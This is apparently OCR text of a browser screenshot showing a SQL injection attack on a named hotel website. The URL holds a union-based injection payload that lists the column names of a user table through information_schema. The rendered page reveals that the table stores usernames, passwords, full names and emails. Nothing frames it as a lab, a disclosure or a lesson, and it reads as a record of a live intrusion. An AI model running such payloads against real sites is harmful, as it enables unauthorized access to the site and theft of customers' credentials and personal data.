 :: Hotel Ornate :: Id,User...
12:24 AM
:: Hotel Ornate :: Id,Username,Password,FullName,Email - Mozilla Firefox
:: Hotel Ornate :: Id,User
www.hotelornate.com.pk/leftmenubody.php?id=-2 union select 1,group_concat(column_name),3,4,5,6,7,8 from information_schema.columns where table_name='lito_user'--+
HOTEL
Ornate
Home Reservations About Us Contact Info
Id,Username,Password,FullName,Email
Key Amenities
6
Guest Room
Dinning
Meeting
Out Door Caterin
Rent A Car
Tariff & Policie